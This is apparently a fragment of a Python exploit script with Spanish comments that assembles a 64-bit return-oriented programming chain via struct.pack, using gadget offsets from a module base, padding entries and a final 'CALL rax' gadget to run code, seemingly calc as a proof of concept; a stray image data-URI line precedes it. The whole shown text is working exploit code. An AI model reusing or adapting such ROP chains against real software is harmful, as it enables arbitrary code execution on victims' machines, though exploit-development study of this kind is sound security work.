 #Levanto dir de calc!
pwn+=struct.pack('<Q',dir_modulo+0x5e1b)#000000013F866E1B mov rcx, [rsp+48h+var_18] # and dword ptr [rcx+0C8h], 0FFFFFFFDh # add rsp, 40h # pop rbx # retn
pwn+=struct.pack('<Q',dir_calc)# Relleno
pwn+=struct.pack('<Q',dir_calc)# Relleno
pwn+=struct.pack('<Q',dir_calc)# Relleno
pwn+=struct.pack('<Q',dir_calc)# Relleno
pwn+=struct.pack('<Q',dir_calc)# Relleno
pwn+=struct.pack('<Q',dir_calc)# Relleno
pwn+=struct.pack('<Q',dir_calc)# Relleno
pwn+=struct.pack('<Q',dir_calc)# Relleno
pwn+=struct.pack('<Q',dir_calc)# Relleno
#Ejecuto!
pwn+=struct.pack('<Q',dir_modulo+0x3c6e)#13FDA4C6E CALL rax # retn